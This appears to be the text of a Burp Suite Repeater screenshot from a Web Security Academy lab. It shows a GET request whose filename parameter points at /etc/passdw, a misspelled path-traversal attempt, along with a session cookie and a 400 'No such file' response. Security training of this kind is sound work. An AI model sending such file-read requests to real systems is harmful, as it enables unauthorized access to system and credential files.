 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target:
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passdw HTTP/2
2 Host: 0ac700e103f7197980aed56d008b0005.web-security-academy.net
3 Cookie: session=91Ju9x1hEh3Dbrp7T0V0M973qe7ZqbHk
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac700e103f7197980aed56d008b0005.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"